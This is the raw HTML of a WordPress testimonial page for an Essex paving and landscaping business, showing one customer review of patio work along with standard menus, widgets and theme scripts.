						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="architect_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Merriweather;font-weight:normal;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://rsresinandpaving.co.uk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular wpm-testimonial-template-default single single-wpm-testimonial postid-2227 wp-theme-architect wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

<div class="mobile-menu-first">
  <div id="mobile-menu" class="mobile-menu">
    <div class="header-mobile-menu">
      <a href="tel:01245 809 737">01245 809 737</a>
        <div class="mm-toggle">
          <span aria-hidden="true" class="icon_close"></span>
        </div>
    </div>
    <div class="mCustomScrollbar light" data-mcs-theme="minimal-dark">
      <ul><li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1738"><a  title="Home" href="https://rsresinandpaving.co.uk/"><span>Home</span></a></li>
<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a  title="About" href="https://rsresinandpaving.co.uk/resin-bound-driveways-essex/"><span>About</span></a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1340 "><a  title="Driveways And Patios" href="#"><span>Driveways And Patios </span></a>
<ul role="menu" class="">
	<li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a  title="Block Paving Essex" href="https://rsresinandpaving.co.uk/block-paving-essex/"><span>Block Paving Essex</span></a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1672"><a  title="Resin Driveways Essex" href="https://rsresinandpaving.co.uk/resin-driveways-essex/"><span>Resin Driveways Essex</span></a></li>
	<li id="menu-item-1671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1671"><a  title="Patios Essex" href="https://rsresinandpaving.co.uk/patios-essex/"><span>Patios Essex</span></a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1670"><a  title="Paving Essex" href="https://rsresinandpaving.co.uk/paving-essex/"><span>Paving Essex</span></a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a  title="Tarmac Driveways Essex" href="https://rsresinandpaving.co.uk/tarmac-driveways-essex/"><span>Tarmac Driveways Essex</span></a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1669"><a  title="Natural Stone Driveways Essex" href="https://rsresinandpaving.co.uk/natural-stone-driveways-essex/"><span>Natural Stone Driveways Essex</span></a></li>
</ul>
</li>
<li id="menu-item-1675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1675 "><a  title="Landscaping" href="#"><span>Landscaping </span></a>
<ul role="menu" class="">
	<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a  title="Landscaping Essex" href="https://rsresinandpaving.co.uk/landscaping-essex/"><span>Landscaping Essex</span></a></li>
	<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a  title="Artificial Grass Essex" href="https://rsresinandpaving.co.uk/artificial-grass-essex/"><span>Artificial Grass Essex</span></a></li>
	<li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a  title="Fencing Essex" href="https://rsresinandpaving.co.uk/fencing-essex/"><span>Fencing Essex</span></a></li>
	<li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a  title="Driveways Essex" href="https://rsresinandpaving.co.uk/driveways-essex/"><span>Driveways Essex</span></a></li>
</ul>
</li>
<li id="menu-item-1646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1646"><a  title="Gallery" href="https://rsresinandpaving.co.uk/gallery/"><span>Gallery</span></a></li>
<li id="menu-item-1645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1645"><a  title="Reviews" href="https://rsresinandpaving.co.uk/reviews/"><span>Reviews</span></a></li>
<li id="menu-item-1644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a  title="Enquiry" href="https://rsresinandpaving.co.uk/enquiry/"><span>Enquiry</span></a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533"><a  title="Contact Us" href="https://rsresinandpaving.co.uk/contact-us/"><span>Contact Us</span></a></li>
</ul> 
<!--       <div class="footer-mobile-menu">
                          </div> -->
    </div>
  </div> 
</div> <!-- Mobile Menu -->

<!-- <div class="modal fade modal-search" id="myModal" tabindex="-1" role="dialog"   aria-hidden="true">
      <button type="button" class="close" data-dismiss="modal">×</button>
      <div class="modal-dialog myModal-search">
         
          <div class="modal-content">                                        
              <div class="modal-body">
                                </div>
          </div>
      </div>
</div> -->

<div id="page">
  <div id="skrollr-body">

    
<div id="page">
  <div id="skrollr-body">
    <header id="mainmenu" class="header-v2 header-fix no-effect no-separator"
      data-0="padding:10px;padding-left:40px;padding-right:40px" data-251="padding:10px; padding-left:40px;padding-right:40px;top:0">
		<div id="info" class="topbar topbar-position topbar-dark " data-0="height:30px" data-251="height:0;">
          <div class="col-md-12">
             <p>Phone: <a href="tel:01245 850 149">01245 850 149</a></p>
<p>Mobile: <a href="tel:+44 7480 624564">+44 7480 624564 </a></p>
<p>Email:<a href="mailto:Robertstanley654@gmail.com">Robertstanley654@gmail.com</a></p>             <div class="language">
                             </div>
          </div>
       </div>
        <div class="left-header">
          <ul class="navi-level-1">
            <li>
              <a href="https://rsresinandpaving.co.uk/" class="logo">
                                    <img src="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/logo.png" class="img-responsive" alt="">
                              </a>
            </li>
            <li class="hidden-xs hidden-sm"><a class="tel-header" href="tel:01245 809 737">01245 809 737</a></li>
          </ul>
        </div><!-- End Left Header -->
        <ul class="navi-level-1 sub-navi" >
<!--           <li >
            <a href="#/" data-toggle="modal" data-target="#myModal" id="btn-search" class="reset-btn btn-in-navi"><span aria-hidden="true" class="icon_search"></span></a>
          </li> -->
          <li>          </li>
          <li class="hidden-lg hidden-md">
            <a href="#" class="mm-toggle">
              <span aria-hidden="true" class="icon_menu"></span>
            </a> 
          </li>
                    <!-- End button mobile menu -->
        </ul>
        <nav>
          <ul class="navi-level-1 main-navi"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1738"><a  title="Home" href="https://rsresinandpaving.co.uk/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a  title="About" href="https://rsresinandpaving.co.uk/resin-bound-driveways-essex/"><span>About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1340 "><a  title="Driveways And Patios" href="#"><span>Driveways And Patios </span></a>
<ul role="menu" class="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1667"><a  title="Block Paving Essex" href="https://rsresinandpaving.co.uk/block-paving-essex/"><span>Block Paving Essex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1672"><a  title="Resin Driveways Essex" href="https://rsresinandpaving.co.uk/resin-driveways-essex/"><span>Resin Driveways Essex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1671"><a  title="Patios Essex" href="https://rsresinandpaving.co.uk/patios-essex/"><span>Patios Essex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1670"><a  title="Paving Essex" href="https://rsresinandpaving.co.uk/paving-essex/"><span>Paving Essex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a  title="Tarmac Driveways Essex" href="https://rsresinandpaving.co.uk/tarmac-driveways-essex/"><span>Tarmac Driveways Essex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1669"><a  title="Natural Stone Driveways Essex" href="https://rsresinandpaving.co.uk/natural-stone-driveways-essex/"><span>Natural Stone Driveways Essex</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1675 "><a  title="Landscaping" href="#"><span>Landscaping </span></a>
<ul role="menu" class="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a  title="Landscaping Essex" href="https://rsresinandpaving.co.uk/landscaping-essex/"><span>Landscaping Essex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a  title="Artificial Grass Essex" href="https://rsresinandpaving.co.uk/artificial-grass-essex/"><span>Artificial Grass Essex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a  title="Fencing Essex" href="https://rsresinandpaving.co.uk/fencing-essex/"><span>Fencing Essex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a  title="Driveways Essex" href="https://rsresinandpaving.co.uk/driveways-essex/"><span>Driveways Essex</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1646"><a  title="Gallery" href="https://rsresinandpaving.co.uk/gallery/"><span>Gallery</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1645"><a  title="Reviews" href="https://rsresinandpaving.co.uk/reviews/"><span>Reviews</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a  title="Enquiry" href="https://rsresinandpaving.co.uk/enquiry/"><span>Enquiry</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533"><a  title="Contact Us" href="https://rsresinandpaving.co.uk/contact-us/"><span>Contact Us</span></a></li>
</ul> 
        </nav><!-- End Nav -->        
    </header> 

       <!-- Section BreadCrumb -->
    <section>
       <div class="sub-header sub-header-1 sub-header-blog-grid fake-position"  style="background-image:url(https://dev.searchcreativegroup.com/rsresinandpaving/wp-content/uploads/2016/11/5-10.jpg)">
         <div class="sub-header-content">
             <h2 class="text-cap white-text">Single Blog</h2>
    			                 <ol class="breadcrumb breadcrumb-arc text-cap">
                    <!-- Breadcrumb NavXT 7.4.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Driveways Essex | Block Paving Essex | Resin Driveways Essex." href="https://rsresinandpaving.co.uk" class="home" ><span property="name">Driveways Essex | Block Paving Essex | Resin Driveways Essex</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Testimonial Testimonial Category archives." href="https://rsresinandpaving.co.uk/testimonial-category/testimonial/" class="taxonomy wpm-testimonial-category" ><span property="name">Testimonial</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-wpm-testimonial current-item">Margaret Jaffa</span><meta property="url" content="https://rsresinandpaving.co.uk/testimonial/margaret-jaffa/"><meta property="position" content="3"></span>                </ol>
    			          </div>
       </div>
    </section><!--  End Section -->
    <!-- content begin -->
    <section id="content" class="padding">
        <div class="container">
            <div class="row">
		          	                    <div class="col-md-9">
                    	<main id="main" class="site-main padding-top-50" >
                    	<div class="blog-detail blog-list-right">
                                                	<h1>Margaret Jaffa</h1>
                        	<div class="latest-blog-post-data text-cap">
                        			                    </div>
		                    <div class="latest-blog-post-date-2  text-cap">
                            	<span class="month">Aug</span>
								<span class="day">19,</span>
                                <span class="year">2022</span>
                            </div>
		                    <div class="lastest-news-detail">
	                        	                        		                                            
	                                  <img width="180" height="60" src="https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/testimonial-google.png" class="img-responsive wp-post-image" alt="" decoding="async" />	                              	                          	                        	<p>I would highly recommend this company. Their work was to s high standard. They where very professional, hard working and they got the job done with in the time frame they specified. They cleared all the furniture pots etc off the existing patio and replaced it afterwards.  They would not take payment until the job was done. Both me Andy husband where very impressed with everything.</p>
	                        </div>					
	                        <div class="footer-data text-cap">
					            <div class="tags">
									<p>	Tags:									</p>
								</div>
								<div class="share">
									<p>SHARE:									<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://rsresinandpaving.co.uk/testimonial/margaret-jaffa/"> Facebook,</a> 
									<a target="_blank" href="https://twitter.com/home?status=https://rsresinandpaving.co.uk/testimonial/margaret-jaffa/">Twitter,</a>
									<a target="_blank" href="https://plus.google.com/share?url=https://rsresinandpaving.co.uk/testimonial/margaret-jaffa/">Google+</a>	
									</p>
								</div>
							</div>	
							<div class="divider-line"></div>	
							<div class="entry_post_navigation"> 
							  <div class="row">
			                    <div class="col-md-6 preview_entry_post">
			                        <a href="https://rsresinandpaving.co.uk/testimonial/orangepan67-1/" rel="prev"><span><i class="fa fa-angle-left" aria-hidden="true"></i> Previous</span> <h4> OrangePan67-1 </h4></a>			                    </div>
			                    <div class="col-md-6 next_entry_post">
			                        <a href="https://rsresinandpaving.co.uk/testimonial/ip15/" rel="next"><span> Next <i class="fa fa-angle-right" aria-hidden="true"></i></span><h4> IP15</h4></a>			                    </div>
			                  </div>
				            </div>
														
<div id="comments" class="comments-area">
		    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h3 class="text-cap ">Leave a Reply</h3> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/testimonial/margaret-jaffa/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://rsresinandpaving.co.uk/wp-comments-post.php" method="post" id="reply-form" class="comment-form"><div class="form-group"><textarea rows="5" cols="45" name="comment"  aria-required='true' id="textarea" class="form-control" placeholder="Your Comments" ></textarea></div><div class="row"><div class="form-group col-sm-12 col-md-6 padding-right-10"><label class="sr-only" for="inputName">Password</label><input id="inputName" class="form-control" name="author" type="text" value="" placeholder="Your Name" /></div>
<div class="form-group col-sm-12 col-md-6 padding-left-10"><input value="" class="form-control" id="inputEmail" name="email" type="email" placeholder="Your Email" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="ot-btn btn-submit text-cap" value="Comment" /> <input type='hidden' name='comment_post_ID' value='2227' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			


</div><!-- #comments -->
						 
					</div>
                </main>                  
                </div>
                		          <div class="col-md-3">
		            <div class="main-sidebar">            
		               
<div id="secondary" class="widget-area" role="complementary">
	<aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="text-1" class="widget widget_text"><h3 class="widget-title text-cap">About</h3>			<div class="textwidget">Nulla eleifend, sapien eget porttitor maximus, nisl ante convallis dolor, nec consequat felis ex a ex. Etiam vestibulum enim euismod dui vestibulum, vitae fringilla nibh consectetur.</div>
		</aside><aside id="search-1" class="widget widget_search"><form class="search-form" role="search" method="get" action="https://rsresinandpaving.co.uk/" >  
        <input type="search" id="search" class="search-field" value="" name="s" placeholder="Search" />
        <button class="search-submit" type="submit"><i class="fa fa-search"></i></button>
    </form></aside><aside id="categories-1" class="widget widget_categories"><h3 class="widget-title text-cap">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://rsresinandpaving.co.uk/category/business-market/">Business Market</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://rsresinandpaving.co.uk/category/product-services/">Product Services</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://rsresinandpaving.co.uk/category/socials-ecommerce/">Socials Ecommerce</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://rsresinandpaving.co.uk/category/socials-network/">Socials Network</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://rsresinandpaving.co.uk/category/team-work/">Team Work</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://rsresinandpaving.co.uk/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="promotion clearfix">
						                <img src="https://demo.thememodern.com/architect/wp-content/uploads/2016/12/promotion.jpg" class="img-responsive" alt="Image">
						                <div class="promotionText">
						                    <p>Amazing Theme! You can customize it very easy to fit your needs.</p>
						                    <a href="" class="ot-btn btn-border btn-border-dark text-cap"> Buy Now</a>
						                </div>
					              	</div></div>
		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title text-cap">Tags</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://rsresinandpaving.co.uk/tag/audio/" class="tag-cloud-link tag-link-7 tag-link-position-1" style="font-size: 14px;" aria-label="audio (1 item)">audio</a></li>
	<li><a href="https://rsresinandpaving.co.uk/tag/gallery/" class="tag-cloud-link tag-link-8 tag-link-position-2" style="font-size: 14px;" aria-label="gallery (1 item)">gallery</a></li>
	<li><a href="https://rsresinandpaving.co.uk/tag/image/" class="tag-cloud-link tag-link-9 tag-link-position-3" style="font-size: 14px;" aria-label="image (1 item)">image</a></li>
	<li><a href="https://rsresinandpaving.co.uk/tag/music/" class="tag-cloud-link tag-link-10 tag-link-position-4" style="font-size: 14px;" aria-label="music (1 item)">music</a></li>
	<li><a href="https://rsresinandpaving.co.uk/tag/photo/" class="tag-cloud-link tag-link-11 tag-link-position-5" style="font-size: 14px;" aria-label="photo (1 item)">photo</a></li>
	<li><a href="https://rsresinandpaving.co.uk/tag/quote/" class="tag-cloud-link tag-link-12 tag-link-position-6" style="font-size: 14px;" aria-label="quote (1 item)">quote</a></li>
	<li><a href="https://rsresinandpaving.co.uk/tag/text/" class="tag-cloud-link tag-link-13 tag-link-position-7" style="font-size: 14px;" aria-label="text (1 item)">text</a></li>
	<li><a href="https://rsresinandpaving.co.uk/tag/video/" class="tag-cloud-link tag-link-14 tag-link-position-8" style="font-size: 14px;" aria-label="video (1 item)">video</a></li>
	<li><a href="https://rsresinandpaving.co.uk/tag/vimeo/" class="tag-cloud-link tag-link-15 tag-link-position-9" style="font-size: 14px;" aria-label="vimeo (1 item)">vimeo</a></li>
	<li><a href="https://rsresinandpaving.co.uk/tag/youtube/" class="tag-cloud-link tag-link-16 tag-link-position-10" style="font-size: 14px;" aria-label="youtube (1 item)">youtube</a></li>
</ul>
</div>
</aside><aside id="archives-1" class="widget widget_archive"><h3 class="widget-title text-cap">Archives</h3>
			<ul>
					<li><a href='https://rsresinandpaving.co.uk/2022/08/'>August 2022</a>&nbsp;(1)</li>
	<li><a href='https://rsresinandpaving.co.uk/2016/11/'>November 2016</a>&nbsp;(5)</li>
	<li><a href='https://rsresinandpaving.co.uk/2016/10/'>October 2016</a>&nbsp;(7)</li>
			</ul>

			</aside><aside id="meta-1" class="widget widget_meta"><h3 class="widget-title text-cap">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://rsresinandpaving.co.uk/wp-login.php">Log in</a></li>
			<li><a href="https://rsresinandpaving.co.uk/feed/">Entries feed</a></li>
			<li><a href="https://rsresinandpaving.co.uk/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div><!-- #secondary -->
		            </div>
		          </div>
	          	            </div>
        </div>
    </section>
    <!-- content close -->
	

<!-- Footer --> 
<footer class="footer-v3">
    <div class="container">
      <div class="row">
        
<div class="col-md-3 columns">
    <div id="text-5" class="widget footer-widget widget_text">			<div class="textwidget"><a href="https://dev.searchcreativegroup.com/rsresinandpaving/">
<img src="https://dev.searchcreativegroup.com/rsresinandpaving/wp-content/uploads/2022/08/footer-logo.png" class="img-responsive" alt="Image">
							</a>
<p>
Copyright © 2026 RS Resin And  <br> Paving. All rights reserved.
Designed  by <a href="https://search-creative.co.uk/" target="_blank">Search Creative</a>.
</p>
							</div>
		</div></div><!-- end col-lg-3 -->

<div class="col-md-2 columns">
    <div id="nav_menu-2" class="widget footer-widget widget_nav_menu"><h4 class="text-cap">Quick links</h4><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-1733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1733"><a href="https://rsresinandpaving.co.uk/">Home</a></li>
<li id="menu-item-1734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1734"><a href="https://rsresinandpaving.co.uk/resin-bound-driveways-essex/">About Us</a></li>
<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737"><a href="https://rsresinandpaving.co.uk/gallery/">Our work</a></li>
<li id="menu-item-1736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1736"><a href="https://rsresinandpaving.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-1735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1735"><a href="https://rsresinandpaving.co.uk/contact-us/">Contact us</a></li>
</ul></div></div></div><!-- end col-lg-3 -->

<div class="col-md-3 columns">
    <div id="nav_menu-3" class="widget footer-widget widget_nav_menu"><h4 class="text-cap">Driveways</h4><div class="menu-driveways-container"><ul id="menu-driveways" class="menu"><li id="menu-item-1739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739"><a href="https://rsresinandpaving.co.uk/block-paving-essex/">Block Paving Essex</a></li>
<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744"><a href="https://rsresinandpaving.co.uk/resin-driveways-essex/">Resin Driveways Essex</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a href="https://rsresinandpaving.co.uk/patios-essex/">Patios Essex</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1745"><a href="https://rsresinandpaving.co.uk/paving-essex/">Paving Essex</a></li>
<li id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740"><a href="https://rsresinandpaving.co.uk/tarmac-driveways-essex/">Tarmac Driveways Essex</a></li>
<li id="menu-item-1741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1741"><a href="https://rsresinandpaving.co.uk/landscaping-essex/">Landscaping Essex</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742"><a href="https://rsresinandpaving.co.uk/natural-stone-driveways-essex/">Natural Stone Driveways Essex</a></li>
</ul></div></div></div><!-- end col-lg-3 -->

<div class="col-md-2 columns">
    <div id="nav_menu-5" class="widget footer-widget widget_nav_menu"><h4 class="text-cap">Landscaping</h4><div class="menu-landscaping-container"><ul id="menu-landscaping" class="menu"><li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://rsresinandpaving.co.uk/landscaping-essex/">Landscaping Essex</a></li>
<li id="menu-item-1746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1746"><a href="https://rsresinandpaving.co.uk/artificial-grass-essex/">Artificial Grass Essex</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://rsresinandpaving.co.uk/fencing-essex/">Fencing Essex</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://rsresinandpaving.co.uk/driveways-essex/">Driveways Essex</a></li>
</ul></div></div></div><!-- end col-lg-3 -->
<div class="col-md-3 columns">
    <div id="text-6" class="widget footer-widget widget_text"><h4 class="text-cap">Contact</h4>			<div class="textwidget"><div id="block-12" class="widget footer-widget widget_block widget_text">
<p>RS Resin And Paving<br />
Paddock Farm<br />
Spring Lane, Hatfield Peverel<br />
Essex, CM3 2JW</p>
</div>
<div id="block-13" class="widget footer-widget widget_block widget_text">
<p>T. <a href="tel:01245850149">01245 850 149</a></p>
</div>
<div id="block-14" class="widget footer-widget widget_block widget_text">
<p>E. <a href="mailto:Robertstanley654@gmail.com">Robertstanley654@gmail.com</a></p>
</div>
<div id="block-15" class="widget footer-widget widget_block widget_text">
<p><a href="https://www.rsresinandpaving.co.uk">www.rsresinandpaving.co.uk</a></p>
</div>
</div>
		</div></div><!-- end col-lg-3 -->



 
      </div>
    </div>
</footer><!-- End Footer -->
<!-- 
    <section class="copyright">
            </section> -->
  </div>
</div>
<!-- End page -->
<a id="to-the-top"><i class="fa fa-angle-up"></i></a> 

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/architect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
		    window.jQuery = window.$ = jQuery;  
           	(function($) { "use strict";
           		$(document).ready(function(){
		            Royal_Preloader.config({
		                mode:           'logo',
		                logo:           'https://rsresinandpaving.co.uk/wp-content/uploads/2022/08/logo.png',
		                timeout:        1,
		                showInfo:       false,
		                opacity:        1,
		                background:     ['rgba(255,255,255,1)'],
		            });
		        });
			})(jQuery);
        </script>
    	<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/rsresinandpaving.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/vendor/bootstrap.min.js?ver=20151228" id="architect-bootstrap-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/fancySelect.js?ver=20151228" id="architect-fancySelect-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/jquery.mCustomScrollbar.concat.min.js?ver=20151228" id="architect-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/jquery.waypoints.min.js?ver=20151228" id="architect-waypoints-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/skrollr.min.js?ver=20151228" id="architect-skrollr-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/jquery.mobile-menu.js?ver=20151228" id="architect-mobile-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/isotope.pkgd.min.js?ver=20151228" id="architect-isotope.pkgd-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/custom-isotope.js?ver=20151228" id="architect-custom-isotope-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/owl.carousel.js?ver=20151228" id="architect-owl.carousel-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/custom-owl.js?ver=20151228" id="architect-custom-owl-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/jquery.counterup.min.js?ver=20151228" id="architect-counterup-js"></script>
<script type="text/javascript" src="https://rsresinandpaving.co.uk/wp-content/themes/architect/js/plugins/maplace.js?ver=20151228" id="architect-maplace-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDZJDaC3vVJjxIi2QHgdctp3Acq8UR2Fgk&amp;ver=1" id="architect-maps-js-js"></script>
